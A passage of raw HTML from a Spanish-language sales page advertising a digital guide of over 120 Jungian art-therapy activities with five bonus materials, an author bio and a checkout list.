border-primary "><span class="text-gold">+120 listas</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Necesitas saber dibujar?</td><td class="p-4 text-muted-foreground border-b border-border text-center">A veces sí</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">A veces sí</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">No</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Lectura simbólica?</td><td class="p-4 text-muted-foreground border-b border-border text-center">Parcial</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Rara vez</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary "><span class="text-gold">Sí, en cada actividad</span></td></tr><tr><td class="p-4 font-medium text-foreground border-l border-b border-border bg-secondary/20">¿Aplicación inmediata?</td><td class="p-4 text-muted-foreground border-b border-border text-center">No</td><td class="p-4 text-muted-foreground border-x border-b border-border text-center">Parcial</td><td class="p-4 text-center font-bold bg-primary/95 text-primary-foreground border-x border-b border-primary rounded-br-xl"><span class="text-gold">Sí, desde la primera sesión</span></td></tr></tbody></table></div><div class="mt-12 md:hidden space-y-4"><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">MX$60,000 – MX$180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">MX$1,000 – MX$6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">MX$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026%252C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026%252C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div 